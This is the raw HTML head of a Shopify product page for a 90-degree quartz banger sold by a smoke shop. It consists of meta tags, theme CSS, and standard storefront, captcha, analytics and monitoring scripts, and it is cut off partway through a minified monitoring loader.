

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/pure-quartz-banger-90-degree
body_size: 81798
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Smoke Cartel 90° Quartz Banger - Pure Quartz Nail" id="pageTitleus">







Smoke Cartel 90° Quartz Banger - Pure Quartz Nail</title>
    
    
        <meta name="description" content="Get the cleanest dabs with Smoke Cartel’s Pure Quartz 90 Degree Banger! Durable quartz delivers optimal flavor &amp; heat retention. Shop now for peak sessions!" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/pure-quartz-banger-90-degree" >



    
      <meta property='st:title' content='Pure Quartz Banger - 90 Degree' />
      <meta property='st:section' content='Equip your rig with this classic pure quartz banger for awesome dabbing sessions. You can choose between a 2mm and 4mm thickness - or get both and cover all your moods and needs. 
For those times you want to enjoy a low temp dab session, use the 4 mm thickness. It retains heat longer and makes sure your concentrates are efficiently used. Otherwise, if you like bigger clouds, opt for the 2mm thick banger which heats up almost instantly. 
Both bangers have a 14.5mm male polished joint, for an easy match with your rig and to reduce sticking when paired with a female joint. ' />
      <meta property='st:section' content='Smoke Cartel' />
      <meta property='st:section' content='Quartz Nail' /><meta property='st:section' content='2025' /><meta property='st:section' content='Available in Two Thickness Options' /><meta property='st:section' content='datapoint:14.5mm|Male Joint' /><meta property='st:section' content='datapoint:90°|Joint Angle' /><meta property='st:section' content='datapoint:Quartz|Material' /><meta property='st:section' content='DNI' /><meta property='st:section' content='Made for Concentrate Use' /><meta property='st:section' content='Polished Joint' /><meta property='st:section' content='Quartz Nail' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/20201211_121854copy_large.jpg?v=1610990689' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Pure Quartz Banger - 90 Degree" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/20201211_121854copy_large.jpg?v=1610990689" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/20201211_121854copy_large.jpg?v=1610990689" >
  
<meta property="og:price:amount" content="17.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Get the cleanest dabs with Smoke Cartel’s Pure Quartz 90 Degree Banger! Durable quartz delivers optimal flavor &amp; heat retention. Shop now for peak sessions!" > 


<meta property="og:url" content="https://www.smokecartel.com/products/pure-quartz-banger-90-degree" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pure Quartz Banger - 90 Degree">
<meta name="twitter:description" content="Get the cleanest dabs with Smoke Cartel’s Pure Quartz 90 Degree Banger! Durable quartz delivers optimal flavor &amp; heat retention. Shop now for peak sessions!">
<meta name="twitter:image:alt" content="Pure Quartz Banger - 90 Degree">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/20201211_121854copy_1024x1024.jpg?v=1610990689"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/pure-quartz-banger-90-degree.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"6ca47238-4e75-48e3-a8a7-48f358ccb919-1769906309","pageurl":"www.smokecartel.com\/products\/pure-quartz-banger-90-degree","u":"6b3183aeb90b","p":"product","rtyp":"product","rid":6273870528693};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete 